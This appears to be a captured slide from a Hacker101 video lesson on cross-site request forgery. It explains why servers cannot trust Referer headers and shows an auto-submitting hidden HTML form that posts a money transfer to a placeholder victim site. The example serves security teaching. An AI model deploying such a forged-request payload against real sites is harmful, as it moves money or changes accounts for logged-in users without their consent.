 Hacker101 - The Web In Depth
Unknown Origin
When the server gets such a transfer request from the client,
how can it tell that it actually came from the real site?  Referer
headers are unreliable at best.
Here we can see an automatic exploit that will transfer money if
the user is logged in.
<body onload="document.forms[0].submit()">
    <form action="https://victim.vulnerable/levels/0/" method="POST">
        <input type="hidden" name="amount" value="1000000">
        <input type="hidden" name="to" value="1625">
    </form>
</body>
22:18 / 28:21
HD